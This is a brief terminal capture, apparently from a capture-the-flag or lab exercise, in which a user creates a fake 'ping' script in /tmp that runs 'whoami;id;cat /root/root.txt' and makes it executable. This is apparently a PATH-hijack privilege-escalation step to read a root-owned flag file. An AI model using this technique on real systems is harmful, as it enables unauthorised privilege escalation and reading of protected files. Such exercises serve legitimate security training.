 alunno@alunno://tmp$ echo "whoami;id;cat /root/root.txt" > ping
alunno@alunno://tmp$ chmod 777ping
chmod: missing operand after ‘777ping’
Try 'chmod --help' for more information.
alunno@alunno://tmp$ chmod 777 ping
alunno@alunno://tmp$